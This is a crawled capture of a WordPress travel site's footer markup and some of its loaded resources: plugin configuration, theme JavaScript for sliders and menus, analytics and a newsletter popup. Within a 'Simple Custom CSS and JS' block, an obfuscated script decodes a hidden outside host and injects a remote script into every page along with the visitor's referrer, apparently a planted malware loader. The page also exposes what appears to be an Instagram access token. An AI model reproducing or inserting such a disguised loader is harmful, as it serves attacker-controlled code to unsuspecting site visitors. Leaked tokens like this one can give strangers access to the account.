		</div><!--.wrapper-->

	</div><!--#footer-social-->

	
		<footer id="main-footer" class="group">
			<div class="wrapper">

				<div id="footer-widgets">
				
									
					
				</div><!--#footer-widgets-->

			</div><!--.wrapper-->
		</footer>

	
	<div id="copyright">
		<div class="wrapper">

			<p>© Copyright Habari WordPress</p>

			<span id="back-to-top">Back To Top<span></span></span>

		</div><!--.wrapper-->
	</div><!--#copyright-->

	<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/selectedtravel.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://selectedtravel.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9' id='contact-form-7-js'></script>
<script type='text/javascript' id='sb_instagram_scripts-js-extra'>
/* <![CDATA[ */
var sb_instagram_js_options = {"sb_instagram_at":"2880201254.1654d0c.03f8c2ec2aaa456890651ec5b7c8de42"};
/* ]]> */
</script>
<script type='text/javascript' src='http://selectedtravel.com/wp-content/plugins/instagram-feed/js/sb-instagram.min.js?ver=1.5' id='sb_instagram_scripts-js'></script>
<script type='text/javascript' src='http://selectedtravel.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='http://selectedtravel.com/wp-content/themes/habari/js/flexslider.js?ver=2.5.0' id='flexslider-js'></script>
<script type='text/javascript' src='http://selectedtravel.com/wp-content/themes/habari/js/custom.js?ver=1' id='custom-js'></script>
<script type='text/javascript' src='http://selectedtravel.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 15d84f25fb2cdd611fd40c76a54a0378 --><!-- end Simple Custom CSS and JS -->
	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-73637309-1', 'auto');
  ga('send', 'pageview');

</script>
	<script type="text/javascript" src="//s3.amazonaws.com/downloads.mailchimp.com/js/signup-forms/popup/embed.js" data-dojo-config="usePlainJson: true, isDebug: false"></script><script type="text/javascript">require(["mojo/signup-forms/Loader"], function(L) { L.start({"baseUrl":"mc.us13.list-manage.com","uuid":"696a394ff53eb3052836c0115","lid":"53388cd6d9"}) })</script>
</body>

</html>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lXTIdkmba7jFHWIfXBMMoA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768723773571');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: http://selectedtravel.com/wp-content/themes/habari/js/custom.js?ver=1
body_size: 1011
content:
jQuery(document).ready(function($){
	
	"use strict";

	// Breaking News
	$('#breaking-news').flexslider({
		controlsContainer: '#breaking-nav',
		pauseOnAction: false,
		pauseOnHover: true, 
		animation: 'slide',
		direction: 'vertical',
		animationSpeed: 800,
		slideshowSpeed: 5500,
		controlNav: false,
		prevText: '',
		nextText: ''
	});

	// Attach + To Menu
	$('#main-nav .menu-item-has-children > a').append('<span class="drop-sign"> +</span>');

	// Sticky Menu
	$(window).scroll(function () {
		if ($(this).scrollTop() > 180) {
			$('.menu-wrap').addClass('stick-it');
		} else {
			$('.menu-wrap').removeClass('stick-it');
		}
	});
	
	// Prepend Menu Icon
	$('#main-nav').prepend('<div id="menu-icon"></div>');
	
	// Toggle Nav
	$('#menu-icon').on('click', function(){
		$('#main-nav ul').slideToggle(250);
	});
	
	$(window).resize(function(){  
		var w = $(window).width();
		var navDisplay = $('#main-nav ul');
		if(w > 1010 && navDisplay.is(':hidden')) {  
			navDisplay.removeAttr('style');
		}
	});

	// Nav Search Icon
	$('#search-icon').on('click', function(){
		$('#nav-search').slideToggle(250);
	});

	// Search Forms
	var $navFormValue = $('#main-nav #s').val();
	
	$('#main-nav #s').blur(
		function(){
			if(this.value.length === 0) {
				this.value = $navFormValue;
			}
		}
	);
	
	$('#main-nav #s').focus(
		function(){
			if(this.value === $navFormValue) {
				this.value = '';
			}
		}
	);

	var $formValue = $('.widget #s').val();
	
	$('.widget #s').blur(
		function(){
			if(this.value.length === 0) {
				this.value = $formValue;
			}
		}
	);
	
	$('.widget #s').focus(
		function(){
			if(this.value === $formValue) {
				this.value = '';
			}
		}
	);

	var $errorFormValue = $('#error-wrap #s').val();
	
	$('#error-wrap #s').blur(
		function(){
			if(this.value.length === 0) {
				this.value = $errorFormValue;
			}
		}
	);
	
	$('#error-wrap #s').focus(
		function(){
			if(this.value === $errorFormValue) {
				this.value = '';
			}
		}
	);

	// Featured Slider
	$('#featured-slider').flexslider({
		controlsContainer: '#slider-nav',
		pauseOnAction: false,
		pauseOnHover: true, 
		animation: 'fade',
		animationSpeed: 1200,
		slideshowSpeed: 7000,
		prevText: '',
		nextText: ''
	});

	$('#slider-nav .flex-control-paging').addClass('group');

	// Toggle Share Icons
	$('.share-icon').on('click', function(){
		$(this).siblings('a').toggleClass('share-show');
	});

	// Social pop ups
	$(".social-pop").click(function(e) {
	    e.preventDefault();
	    var href = $(e.target).attr('href');
	    window.open(href, "share", "width=550,height=300,resizable=1") 
	});

	// Scroll body to 0px on click
	$('#back-to-top').click(function () {
		$('body,html').animate({
			scrollTop: 0
		}, 800);
		return false;
	});
	
});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=283090591&t=pageview&_s=1&dl=http%3A%2F%2Fselectedtravel.com%2Ffood-festival-taste-of-amsterdam%2Fimg_3618-jpg%2F&ul=en-us%40posix&dt=img_3618.jpg%20%E2%80%93%20Selected%20Travel&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=456952399&gjid=1765491397&cid=2065154567.1768723772&tid=UA-73637309-1&_gid=610620878.1768723772&_r=1&_slc=1&z=651379463
body_size: -286
content:
2,cG-KEM5H9X3PM